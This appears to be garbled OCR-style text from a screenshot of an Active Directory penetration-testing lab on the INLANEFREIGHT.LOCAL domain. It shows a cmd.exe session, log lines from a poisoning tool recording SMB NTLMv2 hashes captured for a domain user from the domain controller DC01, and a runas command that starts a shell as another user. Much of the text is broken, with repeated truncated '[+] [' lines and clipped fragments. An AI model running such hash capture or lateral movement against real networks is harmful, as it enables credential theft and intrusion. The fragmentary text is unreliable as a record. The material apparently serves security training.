 WARNI
cmd.exe (running as INLANEFREIGHT.LOCAL\CT059)
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
inlanefreight\ct059
C:\Windows\system32>
[+] [
[+] [
[+] [
[+] [
[+] [
[+] [
[+] [
[+] [
[+] [
[+] [
[not
[+] [
[not
[+] [
[not
[+] [
[+] [
[+] [
[+] [
[+] [
[+] [
[+] [
AB920
4C004
04100
00460
A0185
45004
WARNI
[+] [
[+] [
[+] [
[+] [
[+] [
[+] [
[+]
[+] [2025-08-17T15:35:24] SMB(445) NTLMv2 captured for INLANEFREIGHT\AB920 from 172.16.7.3(DC01):58316:
[not unique]
[+] [2025-08-17T15:35:24] SMB(445) NTLM challenge 472EB41C89ED54F0 sent to 172.16.7.3:58317
[+] [2025-08-17T15:35:24] SMB(445) NTLM challenge 4DC499F32A6C6761 sent to 172.16.7.3:58318
[+] [2025-08-17T15:35:24] SMB(445) NTLMv2 captured for INLANEFREIGHT\AB920 from 172.16.7.3(DC01):58317:
[not unique]
[+] [2025-08-17T15:35:24] SMB(445) NTLMv2 captured for INLANEFREIGHT\AB920 from 172.16.7.3(DC01):58318:
[not unique]
PS C:\Users\mssqlsvc\Documents> crunas /user:DOMAIN\otheruser cmd.execvc^C
PS C:\Users\mssqlsvc\Documents> runas /user:INLANEFREIGHT.LOCAL\CT059 cmd.exe
Enter the password for INLANEFREIGHT.LOCAL\CT059:
Attempting to start cmd.exe as user "INLANEFREIGHT.LOCAL\CT059" ...
PS C:\Users\mssqlsvc\Documents>